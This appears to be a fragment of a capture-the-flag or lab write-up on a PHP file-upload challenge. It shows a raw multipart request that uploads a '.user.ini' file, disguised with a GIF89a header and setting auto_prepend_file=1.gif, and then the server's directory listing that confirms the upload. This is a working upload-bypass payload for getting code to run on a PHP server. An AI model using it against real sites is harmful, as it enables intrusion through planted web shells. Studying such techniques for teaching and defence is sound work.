 ------WebKitFormBoundary9vB13TkrPqdffiA3
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=1.gif
------WebKitFormBoundary9vB13TkrPqdffiA3
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundary9vB13TkrPqdffiA3--
</form>
</body>
</html>
Your dir uploads/fd40c7f4125a9b9ff1a4e75d293e3080 <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}